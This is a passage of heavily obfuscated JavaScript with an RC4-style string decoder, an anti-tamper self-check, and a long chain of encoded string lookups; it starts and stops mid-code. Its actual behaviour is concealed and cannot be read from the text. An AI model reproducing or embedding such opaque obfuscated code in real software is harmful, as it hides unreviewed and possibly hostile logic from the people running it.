t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9337045d['heXjBJ']=h,_0x9337045d['AjWymL']={},_0x9337045d['ESCflE']=!![];}var e=_0x9337045c[0x0],f=a+e,g=_0x9337045d['AjWymL'][f];if(g===undefined){if(_0x9337045d['SEZmFd']===undefined){var i=function(j){this['fTYImD']=j,this['KkbRMh']=[0x1,0x0,0x0],this['QgnIMZ']=function(){return'newState';},this['WNQete']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LLglLc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['nbLefB']=function(){var j=new RegExp(this['WNQete']+this['LLglLc']),k=j['test'](this['QgnIMZ']['toString']())?--this['KkbRMh'][0x1]:--this['KkbRMh'][0x0];return this['UsNghn'](k);},i['prototype']['UsNghn']=function(j){if(!Boolean(~j))return j;return this['QHnnBB'](this['fTYImD']);},i['prototype']['QHnnBB']=function(j){for(var k=0x0,l=this['KkbRMh']['length'];k<l;k++){this['KkbRMh']['push'](Math['round'](Math['random']())),l=this['KkbRMh']['length'];}return j(this['KkbRMh'][0x0]);},new i(_0x9337045d)['nbLefB'](),_0x9337045d['SEZmFd']=!![];}c=_0x9337045d['heXjBJ'](c,b),_0x9337045d['AjWymL'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x9337045d;while(!![]){try{var c=parseInt(W(0x80f,'uvH3'))*parseInt(W(0x2b7,'uvH3'))+parseInt(W(0x3ed,'7#wd'))+-parseInt(W(0x209,'h*0@'))+-parseInt(W(0x274,'s%K('))+parseInt(W(0x125,'DnL7'))*parseInt(W(0x1ca,'w#SU'))+-parseInt(W(0x8fd,'^hm3'))*parseInt(W(0x3b7,'^1HO'))+-parseInt(W(0x220,'0gaM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9337045c,0x72ff2),!function(){var X=_0x9337045d,c={};c[X(0x621,'^1HO')]=function(z,A){return z<A;},c[X(0x8b2,'v30r')]=function(z,A){return z!==A;},c[X(0x589,'s%K(')]=function(z,A){return z===A;},c[X(0x8b7,'qTxd')]=function(z,A){return z+A;},c[X(0x74a,'DfC4')]=function(z,A){return z*A;},c[X(0x700,'h*0@')]=function(z,A){return z-A;},c[X(0x7de,'lBNj')]=function(z,A){return z+A;},c[X(0x2a7,'1Yc2')]=function(z,A){return z===A;},c[X(0x83c,'XYGf')]=function(z,A){return z+A;},c[X(0x260,'#32s')]=function(z,A){return z===A;},c[X(0x3e0,'qTxd')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x8e3,'1Yc2')]=function(z,A){return z||A;},c[X(0xcd,'sYYK')]=function(y,z){return y(z);},c[X(0x520,'lBNj')]=function(y){return y();},c[X(0x56e,'z98Q')]=function(y,z,A,B,D,F,H,J){return y(z,A,B,D,F,H,J);},c[X(0x853,'jv$t')]=function(z,A){return z!==A;},c[X(0x61f,'0dYt')]=function(z,A){return z!==A;},c[X(0x37e,'0gaM')]=function(z,A){return z!==A;},c[X(0x266,'G[tq')]=function(z,A){return z!==A;},c[X(0x398,'w#SU')]=function(y,z,A,B,D,F,H){return y(z,A,B,D,F,H);},c[X(0x3b1,'TE0r')]=function(y){return y();},c[X(0x2ce,'0dYt')]=function(z,A){return z<A;},c[X(0x80b,'7#wd')]=function(y,z,A,B,D){return y(z,A,B,D);},c[X(0x565,'72KA')]=function(z,A){return z||A;},c[X(0x7e8,'z98Q')]=X(0x695,'M6Pj')+X(0x7aa,'mDuF')+X(0x784,'@UTG')+X(0x1b1,'s%K(')+X(0x7f6,'mDuF')+X(0x1ed,'mAT$')+X(0x558,'Dw6j')+X(0x214,'^hm3')+X(0x85c,'d%2s')+X(0x600,'3Jo!')+X(0x85d,'XYGf')+X(0x550,'c)wq')+X(0x389,'qTxd')+X(0x2ba,'7#wd')+X(0x487,'0gaM')+X(0x4e2,'A][W')+X(0x48c,'72KA')+X(0x45c,'uZUc')+X(0x191,'Uydj')+X(0x687,'!t&1')+X(0x17f,'jv$t')+X(0x8d7,'qTxd')+X(0x82f,'sYYK')+X(0x4de,'^hm3')+X(0x829,'0Z#Y')+X(0x158,'mAT$')+X(0x36f,'8L7V')+X(0x577,'Dw6j')+X(0xd6,'nZ0H')+X(0x1ee,'0Z#Y')+X(0x912,'KIV]')+X(0x339,'0gaM')+X(0xdc,'#32s')+X(0x512,'0Z#Y')+X(0x87d,'lBNj')+X(0x757,'#32s')+X(0x391,'0IvG')+X(0x1ae,'mDuF')+X(0x218,'M6Pj')+X(0x1e6,'x5e^')+X(0x6b2,'sYYK')+X(0x63a,'^hm3')+X(0x4ec,'0gaM')+X(0x722,'A][W')+X(0x4e5,'uvH3')+X(0x121,'jv$t')+X(0xcb,'v30r')+X(0x64a,'s%K(')+X(0x2e0,'h*0@')+X(0x239,'d%2s')+X(0x510,'lBNj')+X(0x603,'gmIK')+X(0x5f5,'z98Q')+X(0x367,'sYYK')+X(0x2bb,'G[tq')+X(0x425,'KIV]')+X(0x501,'0dYt')+X(0x579,'v30r')+X(0x612,'h*0@')+X(0x640,'x5e^')+X(0x2a6,'bbdR')+X(0x8d0,'0dYt')+X(0x78d,'d%2s')+X(0x3ba,'6*LF')+X(0x629,'uvH3')+X(0x701,'jv$t')+X(0x77e,'MDqo')+X(0x770,'qTxd')+X(0x6ed,'tj]N')+X(0x849,'KIV]')+X(0x769,'0IvG')+X(0x2cc,'DfC4')+X(0x61d,'#32s')+X(0x500,'3Jo!')+X(0x8de,'!t&1')+X(0x229,'3Jo!')+X(0x488,'tj]N')+X(0x6b9,'72KA')+X(0x7ce,'DfC4')+X(0x607,'z98Q')+X(0x349,'gmIK')+X(0x448,'loil')+X(0x2d4,'3Jo!')+X(0x56a,'A][W')+X(0x781,'w#SU')+X(0x126,'6*LF')+X(0x655,'DnL7')+X(0x3f2,'8L7V')+X(0x546,'c)wq')+X(0x24d,'Uydj')+X(0x56b,'qTxd')+X(0x41f,'gmIK')+X(0xd3,'mAT$')+X(0x4ce,'w#SU')+X(0x7fd,'0IvG')+X(0x429,'A][W')+X(0x175,'d%2s')+X(0x778,'!t&1')+X(0x380,'7#wd')+X(0x2a4,'A][W')+X(0x8dc,'7#wd')+X(0x863,'6*LF')+X(0x481,'h*0@')+X(0xde,'w#SU')+X(0x70d,'Dw6j')+X(0x2cf,'qTxd')+X(0x316,'0IvG')+X(0x261,'72KA')+X(0x2d9,'bbdR')+X(0x6ef,'8L7V')+X(0xae,'^hm3')+X(0x354,'0dYt')+X(0x293,'w#SU')+X(0x4a6,'Dw6j')+X(0x6b8,'G[tq')+X(0x128,'M6Pj')+X(0x840,'jv$t')+X(0x4b6,'1GGS')+X(0xee,'Uydj')+X(0x91f,'3Jo!')+X(0x591,'^hm3')+X(0x92a,'mAT$')+X(0x6c0,'sYYK')+X(0x72a,'7#wd')+X(0x2bf,'v30r')+X(0x114,'mDuF')+X(0x15c,'d%2s')+X(0x118,'w#SU')+X(0x897,'uvH3')+X(0x622,'#32s')+X(0x26b,'ih0*')+X(0x178,'ih0*')+X(0x508,'^hm3')+X(0x5f8,'mAT$')+X(0x2a9,'DfC4')+X(0x165,'sYYK')+X(0x176,'sYYK')+X(0x86e,'Dw6j')+X(0x2f5,'uZUc')+X(0x4dd,'lBNj')+X(0x532,'0Z#Y')+X(0x4c5,'72KA')+X(0x5da,'MDqo')+X(0x323,'ih0*')+X(0x107,'jv$t')+X(0x2db,'bbdR')+X(0xd7,'XYGf')+X(0x6c5,'bbdR')+X(0x3f7,'uZUc')+X(0x6ba,'sYYK')+X(0x411,'^1HO')+X(0x146,'lBNj')+X(0x635,'s%K(')+X(0x62d,'bbdR')+X(0x230,'uvH3')+X(0x5bf,'XYGf')+X(0x4da,'DnL7')+X(0x2cd,'72KA')+X(0x3a5,'gmIK')+X(0x8ad,'Wcp*')+X(0x6dd,'jv$t')+X(0x8f6,'1Yc2')+X(0x582,'Uydj')+X(0x12a,'w#SU')+X(0x772,'A][W')+X(0x430,'d%2s')+X(0x51a,'Dw6j')+X(0x1fc,'h*0@')+X(0x105,'uZUc')+X(0x84e,'w#SU')+X(0x6f3,'6*LF')+X(0x312,'MDqo')+X(0x37c,'Uydj')+X(0x4c2,'#32s')+X(0x7ec,'0IvG')+X(0x52c,'3Jo!')+X(0x79d,'Uydj')+X(0x1f1,'72KA')+X(0x38f,'1GGS')+X(0x3b5,'Wcp*')+X(0x6f9,'ih0*')+X(0x74b,'72KA')+X(0x2e8,'0Z#Y')+X(0x7b0,'ih0*')+X(0x880,'8L7V')+X(0x251,'d%2s')+X(0x87b,'@UTG')+X(0x657,'qTxd')+X(0x3c9,'8L7V')+X(0x25e,'#32s')+X(0x3e8,'1Yc2')+X(0x416,'1GGS')+X(0x3cf,'1Yc2')+X(0x2d3,'x5e^')+X(0x376,'0gaM')+X(0x84d,'G[tq')+X(0x3ef,'1GGS')+X(0x846,'uZUc')+X(0x427,'3Jo!')+X(0x8a3,'A][W')+(X(0x351,'nZ0H')+X(0x8fe,'d%2s')+X(0x647,'A][W')+X(0x2da,'qTxd')+X(0x8dd,'mAT$')+X(0x212,'s%K(')+X(0x6a8,'s%K(')+X(0x6dc,'^hm3')+X(0xf1,'@UTG')+X(0x1f3,'h*0@')+X(0x30c,'sYYK')+X(0x3f3,'uvH3')+X(0x4ea,'mAT$')+X(0x4ee,'gmIK')+X(0x179,'h*0@')+X(0x69a,'Dw6j')+X(0x42b,'d%2s')+X(0x4fe,'h*0@')+X(0x8d6,'1GGS')+X(0x7b4,'jv$t')+X(0xf7,'^1HO')+X(0x7b2,'TE0r')+X(0x6c8,'s%K(')+X(0x4f0,'Dw6j')+X(0x2e4,'mAT$')+X(0x8c4,'h*0@')+X(0x20c,'1Yc2')+X(0x72f,'uZUc')+X(0x7ac,'DfC4')+X(0x572,'h*0@')+X(0x29e,'7#wd')+X(0x24f,'6*LF')+X(0x6a7,'tj]N')+X(0x529,'uZUc')+X(0x6f7,'KIV]')+X(0x20e,'XYGf')+X(0x933,'A][W')+X(0x745,'^hm3')+X(0x61c,'!t&1')+X(0x85e,'lBNj')+X(0x2ed,'DnL7')+X(0x5fa,'G[tq')+X(0x3d3,'nZ0H')+X(0x6bb,'A][W')+X(0x21f,'Uydj')+X(0x50c,'!t&1')+X(0x6af,'x5e^')+X(0x142,'s%K(')+X(0x649,'XYGf')+X(0x51f,'1Yc2')+X(0x5c2,'w#SU')+X(0x4d6,'sYYK')+X(0x7b8,'Wcp*')+X(0x192,'0dYt')+X(0x480,'1Yc2')+X(0x10f,'nZ0H')+X(0xe9,'gmIK')+X(0xca,'loil')+X(0x123,'0Z#Y')+X(0x196,'loil')+X(0x26c,'lBNj')+X(0x3ea,'jv$t')+X(0x54d,'1GGS')+X(0x638,'d%2s')+X(0x879,'d%2s')+X(0x10e,'tj]N')+X(0x172,'mAT$')+X(0x86b,'KIV]')+X(0x8d8,'0Z#Y')+X(0x3f9,'@UTG')+X(0x157,'loil')+X(0xad,'0Z#Y')+X(0x24a,'0IvG')+X(0x295,'^hm3')+X(0x8f9,'@UTG')+X(0x4e8,'8L7V')+X(0x14e,'@UTG')+X(0x2dc,'3Jo!')+X(0x490,'8L7V')+X(0x8fb,'XYGf')+X(0x477,'1Yc2')+X(0x685,'z98Q')+X(0x5f7,'x5e^')+X(0x1e9,'KIV]')+X(0x66e,'Wcp*')+X(0x1f9,'x5e^')+X(0x514,'c)wq')+X(0x8ec,'MDqo')+X(0x651,'uvH3')+X(0x287,'^hm3')+X(0x290,'loil')+X(0xdf,'8L7V')+X(0x851,'6*LF')+X(0x58e,'G[tq')+X(0x5cd,'mDuF')+X(0x10b,'uvH3')+X(0x60f,'s%K(')+X(0x53a,'#32s')+X(0x40a,'6*LF')+X(0x22f,'Dw6j')+X(0x7ba,'lBNj')+X(0x699,'TE0r')+X(0x67f,'3Jo!')+X(0xf5,'Wcp*')+X(0x31d,'Dw6j')+X(0x89b,'ih0*')+X(0x658,'DfC4')+X(0x560,'mAT$')+X(0x58d,'KIV]')+X(0x4e4,'jv$t')+X(0x559,'tj]N')+X(0x509,'ih0*')+X(0x319,'tj]N')+X(0x4b7,'uvH3')+X(0x10d,'Uydj')+X(0x5d5,'1Yc2')+X(0x52e,'c)wq')+X(0x74c,'mDuF')+X(0x62b,'tj]N')+X(0x3e3,'uvH3')+X(0x6be,'#32s')+X(0x735,'0gaM')+X(0x862,'A][W')+X(0x1e2,'0dYt')+X(0x7fb,'6*LF')+X(0x765,'MDqo')+X(0x7dc,'G[tq')+X(0x736,'Wcp*')+X(0x49f,'ih0*')+X(0x581,'jv$t')+X(0x817,'3Jo!')+X(0x113,'uvH3')+X(0x6d3,'^1HO')+X(0x6b7,'Wcp*')+X(0x1ad,'w#SU')+X(0x253,'^1HO')+X(0x466,'A][W')+X(0x768,'tj]N')+X(0x6fc,'0IvG')+X(0x5dc,'3Jo!')+X(0x3f1,'1GGS')+X(0x1c6,'gmIK')+X(0x3f5,'mAT$')+X(0x335,'0Z#Y')+X(0xef,'d%2s')+X(0x721,'Dw6j')+X(0x8f0,'7#wd')+X(0x45d,'d%2s')+X(0x3cb,'z98Q')+X(0x27a,'A][W')+X(0xd9,'6*LF')+X(0x5c0,'1Yc2')+X(0x30b,'Wcp*')+X(0x907,'0IvG')+X(0x381,'tj]N')+X(0x2a3,'6*LF')+X(0xc4,'tj]N')+X(0x587,'d%2s')+X(0x7e9,'uvH3')+X(0x4ca,'s%K(')+X(0x5d3,'A][W')+X(0x68f,'1GGS')+X(0x56f,'72KA')+X(0x1c7,'w#SU')+X(0x865,'mDuF')+X(0x7f7,'^1HO')+X(0x7fe,'c)wq')+X(0x723,'MDqo')+X(0x70a,'z98Q')+X(0xab,'7#wd')+X(0x66c,'^hm3')+X(0x372,'6*LF')+X(0x185,'sYYK')+X(0x417,'0Z#Y')+X(0x48a,'uvH3')+X(0x406,'^1HO')+X(0x405,'lBNj')+X(0x454,'Wcp*')+X(0x29c,'s%K(')+X(0x6d1,'x5e^')+X(0x542,'nZ0H')+X(0x373,'Dw6j')+X(0x8ce,'Wcp*')+X(0x5e8,'uZUc')+X(0x827,'G[tq')+X(0x557,'Wcp*')+X(0x1a6,'!t&1')+X(0x837,'uvH3')+X(0x5f3,'^hm3')+X(0x2ad,'qTxd')+X(0x8e6,'h*0@')+X(0x52a,'tj]N')+X(0x379,'KIV]')+X(0x314,'loil')+X(0x21e,'XYGf')+X(0x6ca,'gmIK')+X(0x7fa,'z98Q')+X(0x818,'s%K(')+X(0x7d7,'3Jo!')+X(0x6b0,'6*LF'))+(X(0x359,'0gaM')+X(0x68d,'mAT$')+X(0x893,'uvH3')+X(0x276,'uZUc')+X(0x21c,'0gaM')+X(0x1a1,'loil')+X(0xc8,'TE0r')+X(0x562,'^hm3')+X(0x16d,'d%2s')+X(0x23f,'h*0@')+X(0xe1,'^1HO')+X(0x6b6,'1Yc2')+X(0x924,'6*LF')+X(0x2c0,'0dYt')+X(0x873,'mAT$')+X(0x13b,'tj]N')+X(0x275,'6*LF')+X(0x1df,'h*0@')+X(0x5a2,'uZUc')+X(0x321,'lBNj')+X(0x4bf,'tj]N')+X(0x3e7,'1GGS')+X(0x4b4,'c)wq')+X(0x23d,'tj]N')+X(0x47c,'!t&1')+X(0x4ed,'mDuF')+X(0x729,'uZUc')+X(0xff,'XYGf')+X(0x5fc,'c)wq')+X(0x205,'gmIK')+X(0x4d2,'qTxd')+X(0x76f,'mAT$')+X(0x790,'bbdR')+X(0xf8,'0IvG')+X(0x8e0,'mAT$')+X(0x47f,'0Z#Y')+X(0x49e,'MDqo')+X(0x60d,'h*0@')+X(0x1ba,'G[tq')+X(0x400,'1Yc2')+X(0x82d,'0IvG')+X(0x734,'jv$t')+X(0x256,'KIV]')+X(0x15a,'qTxd')+X(0x2f8,'8L7V')+X(0xdd,'0dYt')+X(0x905,'x5e^')+X(0x631,'6*LF')+X(0x41b,'MDqo')+X(0x1eb,'w#SU')+X(0x55c,'3Jo!')+X(0x8b5,'qTxd')+X(0xcc,'nZ0H')+X(0x871,'d%2s')+X(0x2af,'MDqo')+X(0x41d,'w#SU')+X(0x497,'0gaM')+X(0x289,'6*LF')+X(0x7d3,'mAT$')+X(0x5bd,'G[tq')+X(0x451,'uvH3')+X(0x78c,'uZUc')+X(0x66d,'uZUc')+X(0x1a9,'sYYK')+X(0x11b,'72KA')+X(0xfc,'v30r')+X(0x440,'h*0@')+X(0x730,'72KA')+X(0x190,'M6Pj')+X(0x375,'qTxd')+X(0x404,'h*0@')+X(0x4cf,'0gaM')+X(0x516,'KIV]')+X(0x269,'w#SU')+X(0x574,'nZ0H')+X(0x6ce,'s%K(')+X(0x7d6,'uZUc')+X(0x604,'d%2s')+X(0x68b,'XYGf')+X(0x246,'bbdR')+X(0x7d8,'0Z#Y')+X(0x7f1,'s%K(')+X(0x436,'Dw6j')+X(0x2c1,'ih0*')+X(0x6d0,'Wcp*')+X(0x4c9,'0dYt')+X(0x3fa,'v30r')+X(0x445,'A][W')+X(0x3e4,'gmIK')+X(0x91a,'sYYK')+X(0x4e6,'DfC4')+X(0x6ad,'0Z#Y')+X(0x6e6,'h*0@')+X(0x75e,'nZ0H')+X(0x8e2,'DfC4')+X(0x56c,'7#wd')+X(0x226,'TE0r')+X(0x70b,'G[tq')+X(0x6ac,'tj]N')+X(0x73a,'XYGf')+X(0x10a,'DnL7')+X(0xb2,'sYYK')+X(0x634,'z98Q')+X(0x16f,'^hm3')+X(0x5b1,'jv$t')+X(0x199,'w#SU')+X(0x43b,'0Z#Y')+X(0x5c1,'7#wd')+X(0x6cd,'0dYt')+X(0x42c,'mDuF')+X(0x7da,'uvH3')+X(0x59f,'Wcp*')+X(0x7f5,'0gaM')+X(0x264,'Wcp*')+X(0x8a2,'MDqo')+X(0x667,'A][W')+X(0x3f8,'loil')+X(0x329,'loil')+X(0x727,'s%K(')+X(0x7e5,'^hm3')+X(0x662,'DfC4')+X(0x47a,'gmIK')+X(0x6c1,'mAT$')+X(0x1b2,'qTxd')+X(0x720,'tj]N')+X(0xa8,'Wcp*')+X(0x7f3,'x5e^')+X(0x688,'72KA')+X(0x8e5,'bbdR')+X(0x7ef,'0Z#Y')+X(0x601,'#32s')+X(0x46d,'Dw6j')+X(0x1bf,'1GGS')+X(0x771,'Uydj')+X(0x438,'bbdR')+X(0x34b,'w#SU')+X(0x57b,'c)wq')+X(0x5f6,'bbdR')+X(0x3ce,'Dw6j')+X(0x201,'7#wd')+X(0x724,'loil')+X(0x63f,'^1HO')+X(0x5b9,'uZUc')+X(0x6a3,'#32s')+X(0x470,'jv$t')+X(0x20f,'TE0r')+X(0x6cf,'0Z#Y')+X(0x37b,'!t&1')+X(0x8c1,'lBNj')+X(0x7b3,'Dw6j')+X(0x8c5,'8L7V')+X(0x90c,'s%K(')+X(0x302,'h*0@')+X(0x575,'v30r')+X(0x129,'tj]N')+X(0x410,'0dYt')+X(0x15e,'^1HO')+X(0x681,'sYYK')+X(0x77d,'8L7V')+X(0x3b4,'0dYt')+X(0x42a,'v30r')+X(0x7c8,'Wcp*')+X(0x78b,'qTxd')+X(0x4e1,'lBNj')+X(0x892,'ih0*')+X(0x44f,'uvH3')+X(0x30a,'mDuF')+X(0x101,'@UTG')+X(0x8c2,'0dYt')+X(0x6b5,'DfC4')+X(0x888,'MDqo')+X(0x306,'0dYt')+X(0x397,'uZUc')+X(0x596,'1Yc2')+X(0x5f4,'nZ0H')+X(0x11f,'loil')+X(0xaa,'h*0@')+X(0xd1,'^hm3')+X(0x55b,'!t&1')+X(0x605,'KIV]')+X(0x136,'3Jo!')+X(0x8aa,'0dYt')+X(0xbf,'Wcp*')+X(0x298,'#32s')+X(0x151,'Wcp*')+X(0x5e7,'gmIK')+X(0x419,'sYYK')+X(0x40e,'loil')+X(0x315,'XYGf')+X(0x127,'0gaM')+X(0x296,'3Jo!')+X(0x692,'x5e^')+X(0x3df,'h*0@')+X(0x59c,'gmIK')+X(0x5bb,'tj]N')+X(0x13d,'1Yc2')+X(0x5bc,'DnL7')+X(0x86c,'Dw6j')+X(0x704,'gmIK')+X(0x856,'w#SU'))+(X(0x5b0,'w#SU')+X(0x750,'DfC4')+X(0x1a2,'gmIK')+X(0xeb,'d%2s')+X(0x70c,'DnL7')+X(0x5ba,'KIV]')+X(0x34f,'bbdR')+X(0x637,'M6Pj')+X(0x2cb,'!t&1')+X(0xc5,'w#SU')+X(0x343,'DnL7')+X(0x16c,'loil')+X(0x8a6,'uvH3')+X(0xe7,'ih0*')+X(0x7ad,'sYYK')+X(0x377,'0gaM')+X(0x3ca,'Wcp*')+X(0x5d4,'KIV]')+X(0x83b,'tj]N')+X(0x7c0,'72KA')+X(0x1d2,'lBNj')+X(0x382,'w#SU')+X(0xaf,'uZUc')+X(0x74e,'6*LF')+X(0x619,'#32s')+X(0x35f,'Uydj')+X(0x6ae,'sYYK')+X(0xb5,'h*0@')+X(0xb1,'DfC4')+X(0x462,'v30r')+X(0x7ab,'KIV]')+X(0x392,'Uydj')+X(0x861,'c)wq')+X(0x2e3,'v30r')+X(0x8a4,'DnL7')+X(0x624,'mAT$')+X(0x347,'w#SU')+X(0x160,'v30r')+X(0x346,'^hm3')+X(0x387,'!t&1')+X(0x453,'1Yc2')+X(0x245,'lBNj')+X(0x5b2,'TE0r')+X(0x6e8,'sYYK')+X(0x8ac,'KIV]')+X(0x2ae,'^hm3')+X(0x88c,'0gaM')+X(0x842,'0dYt')+X(0x58c,'0gaM')+X(0x6a9,'Dw6j')+X(0x208,'loil')+X(0x8ca,'uZUc')+X(0x360,'h*0@')+X(0x24c,'sYYK')+X(0x236,'0IvG')+X(0x2d1,'mDuF')+X(0x80e,'^1HO')+X(0x4dc,'#32s')+X(0x2f3,'c)wq')+X(0x73b,'8L7V')+X(0x268,'Wcp*')+X(0x2e2,'h*0@')+X(0x3c4,'x5e^')+X(0x2b9,'uvH3')+X(0x661,'^1HO')+X(0x902,'s%K(')+X(0x60e,'loil')+X(0x5c9,'lBNj')+X(0x731,'0gaM')+X(0x5d9,'s%K(')+X(0x4aa,'3Jo!')+X(0x72b,'mAT$')+X(0x573,'0dYt')+X(0x6e7,'^hm3')+X(0x171,'8L7V')+X(0x5a6,'qTxd')+X(0x740,'72KA')+X(0x908,'72KA')+X(0x31a,'lBNj')+X(0x684,'M6Pj')+X(0x6a6,'v30r')+X(0x585,'DnL7')+X(0x14f,'bbdR')+X(0x130,'mDuF')+X(0x8d1,'TE0r')+X(0x4ac,'jv$t')+X(0x452,'0dYt')+X(0x17b,'^1HO')+X(0x5b8,'d%2s')+X(0x283,'0Z#Y')+X(0x86a,'mAT$')+X(0x6b4,'0IvG')+X(0x821,'DfC4')+X(0x161,'@UTG')+X(0x193,'uvH3')+X(0x19e,'^1HO')+X(0x900,'!t&1')+X(0x5ae,'x5e^')+X(0x68e,'mDuF')+X(0x35a,'0gaM')+X(0x6f4,'w#SU')+X(0x167,'Wcp*')+X(0x7bd,'^hm3')+X(0x4be,'mAT$')+X(0x709,'^hm3')+X(0x753,'nZ0H')+X(0x303,'0gaM')+X(0x235,'bbdR')+X(0x616,'A][W')+X(0x8db,'h*0@')+X(0x8fc,'^hm3')+X(0x8ea,'qTxd')+X(0x211,'uZUc')+X(0x6cb,'ih0*')+X(0xc7,'Uydj')+X(0x895,'h*0@')+X(0x71c,'Dw6j')+X(0x5a8,'0IvG')+X(0x393,'^hm3')+X(0x2b5,'h*0@')+X(0x3c8,'s%K(')+X(0x482,'nZ0H')+X(0x16b,'mAT$')+X(0x570,'v30r')+X(0x1b3,'mDuF')+X(0x5b4,'Uydj')+X(0x4a7,'uZUc')+X(0x156,'!t&1')+X(0x39a,'A][W')+X(0x887,'DnL7')+X(0x4a3,'A][W')+X(0x428,'8L7V')+X(0x240,'6*LF')+X(0x102,'A][W')+X(0x7e3,'KIV]')+X(0x7f0,'DfC4')+X(0x18f,'XYGf')+X(0x478,'0dYt')+X(0x83e,'DfC4')+X(0x1ef,'qTxd')+X(0x357,'s%K(')+X(0x614,'7#wd')+X(0x42d,'loil')+X(0x53d,'uvH3')+X(0x4a5,'uZUc')+X(0x934,'w#SU')+X(0x44e,'72KA')+X(0x896,'Uydj')+X(0x751,'nZ0H')+X(0x30e,'0gaM')+X(0x300,'Wcp*')+X(0xb0,'Uydj')+X(0x271,'uvH3')+X(0x489,'qTxd')+X(0x1f7,'loil')+X(0x356,'tj]N')+X(0x79f,'sYYK')+X(0x843,'A][W')+X(0x4bd,'A][W')+X(0x901,'8L7V')+X(0x2fc,'Dw6j')+X(0x3d6,'0dYt')+X(0x40b,'jv$t')+X(0x2c5,'@UTG')+X(0x64e,'z98Q')+X(0x11e,'x5e^')+X(0x706,'gmIK')+X(0x168,'M6Pj')+X(0x44b,'v30r')+X(0x4d7,'72KA')+X(0x55f,'d%2s')+X(0x4b8,'1Yc2')+X(0x586,'G[tq')+X(0x820,'M6Pj')+X(0x561,'nZ0H')+X(0x3b0,'3Jo!')+X(0x272,'lBNj')+X(0xc9,'c)wq')+X(0x754,'z98Q')+X(0x215,'uvH3')+X(0x41c,'DnL7')+X(0x7dd,'gmIK')+X(0x523,'72KA')+X(0x3e2,'qTxd')+X(0x4d5,'!t&1')+X(0x6c2,'tj]N')+X(0x2f0,'Dw6j')+X(0x493,'tj]N')+X(0x1de,'#32s')+X(0x252,'uvH3')+X(0x76d,'x5e^')+X(0x474,'0gaM')+X(0x46e,'8L7V')+X(0x28b,'tj]N')+X(0x6ee,'mDuF')+X(0x154,'Wcp*')+X(0x495,'@UTG')+X(0x395,'!t&1')+X(0x826,'qTxd')+X(0x6e9,'M6Pj'))+(X(0x183,'8L7V')+X(0x81e,'G[tq')+X(0x7b5,'uZUc')+X(0x147,'1GGS')+X(0x921,'#32s')+X(0x57c,'TE0r')+X(0x6ea,'8L7V')+X(0x81a,'uvH3')+X(0x5cb,'loil')+X(0x1d6,'Wcp*')+X(0x1fe,'#32s')+X(0x930,'lBNj')+X(0x1da,'#32s')+X(0x8df,'mDuF')+X(0x460,'0gaM')+X(0x8e4,'Dw6j')+X(0x859,'MDqo')+X(0x850,'M6Pj')+X(0x1f4,'3Jo!')+X(0x916,'Wcp*')+X(0x1ac,'Uydj')+X(0x787,'bbdR')+X(0x6a5,'gmIK')+X(0x855,'^hm3')+X(0x20d,'w#SU')+X(0x877,'DfC4')+X(0x904,'1Yc2')+X(0x544,'0IvG')+X(0x74f,'gmIK')+X(0x124,'6*LF')+X(0x35d,'G[tq')+X(0x7ca,'#32s')+X(0x21d,'ih0*')+X(0x89a,'Wcp*')+X(0x92d,'qTxd')+X(0xb7,'Dw6j')+X(0x18b,'6*LF')+X(0x292,'mAT$')+X(0x7fc,'jv$t')+X(0x8bc,'TE0r')+X(0xe6,'8L7V')+X(0x8c8,'z98Q')+X(0x524,'h*0@')+X(0x90e,'@UTG')+X(0x598,'DfC4')+X(0x3fc,'sYYK')+X(0x5c6,'1Yc2')+X(0x332,'DfC4')+X(0x364,'gmIK')+X(0xea,'XYGf')+X(0x881,'qTxd')+X(0x111,'MDqo')+X(0x67e,'uZUc')+X(0x4f5,'3Jo!')+X(0x7f2,'h*0@')+X(0x27c,'v30r')+X(0x69b,'s%K(')+X(0x5e6,'w#SU')+X(0x8cd,'tj]N')+X(0x12e,'tj]N')+X(0x92f,'6*LF')+X(0xd0,'Dw6j')+X(0x51b,'mAT$')+X(0x71a,'d%2s')+X(0x244,'@UTG')+X(0x890,'7#wd')+X(0x378,'s%K(')+X(0x5ff,'DfC4')+X(0x320,'uZUc')+X(0x265,'nZ0H')+X(0x929,'M6Pj')+X(0x22e,'DnL7')+X(0x2bc,'G[tq')+X(0x4c8,'72KA')+X(0x81f,'@UTG')+X(0x3bd,'jv$t')+X(0x4d4,'1Yc2')+X(0x3c6,'7#wd')+X(0x57d,'0gaM')+X(0x4c0,'@UTG')+X(0x402,'z98Q')+X(0x6b3,'0gaM')+X(0x711,'x5e^')+X(0xba,'nZ0H')+X(0x5b5,'d%2s')+X(0x554,'!t&1')+X(0x32e,'Dw6j')+X(0x242,'qTxd')+X(0x231,'3Jo!')+X(0x68a,'w#SU')+X(0x7be,'7#wd')+X(0x803,'KIV]')+X(0x4f8,'x5e^')+X(0x1a8,'1Yc2')+X(0x250,'jv$t')+X(0x599,'Wcp*')+X(0x19f,'M6Pj')+X(0x806,'A][W')+X(0x816,'w#SU')+X(0x479,'6*LF')+X(0x4cc,'7#wd')+X(0xbe,'^1HO')+X(0x331,'Dw6j')+X(0x55e,'0IvG')+X(0x1fa,'0gaM')+X(0x79e,'1Yc2')+X(0x556,'mAT$')+X(0x927,'TE0r')+X(0x204,'0gaM')+X(0x898,'G[tq')+X(0x762,'A][W')+X(0x5d6,'XYGf')+X(0x741,'^1HO')+X(0x317,'uZUc')+X(0x792,'XYGf')+X(0x8f8,'KIV]')+X(0x8ba,'tj]N')+X(0x3bb,'uvH3')+X(0x737,'ih0*')+X(0x3cc,'tj]N')+X(0x223,'^hm3')+X(0x153,'^hm3')+X(0x926,'z98Q')+X(0x1ea,'z98Q')+X(0x610,'mDuF')+X(0x7cf,'1Yc2')+X(0x549,'Uydj')+X(0x71b,'3Jo!')+X(0x4e7,'#32s')+X(0x1ce,'gmIK')+X(0x6df,'^1HO